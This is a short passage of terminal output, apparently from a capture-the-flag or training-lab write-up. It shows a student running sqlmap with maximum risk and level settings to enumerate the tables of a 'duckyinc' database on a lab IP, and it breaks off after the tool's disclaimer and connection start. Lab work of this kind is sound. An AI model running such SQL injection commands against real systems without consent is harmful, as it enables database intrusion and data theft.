 ┌──(eduardo㉿hmstudent)-[~]
└─$ sqlmap -u "http://10.10.159.134/products/3" --risk=3 --level=5 --random-agent -D duckyinc --tables
{1.6.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 20:09:23 /2023-08-11/
[20:09:23] [INFO] fetched random HTTP User-Agent header value 'Opera/9.12 (Windows NT 5.0; U; ru)' from file '/usr/share/sqlm
ap/data/txt/user-agents.txt'
[20:09:23] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and
without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[20:09:25] [INFO] resuming back-end DBMS 'mysql'
[20:09:25] [INFO] testing connection to the target URL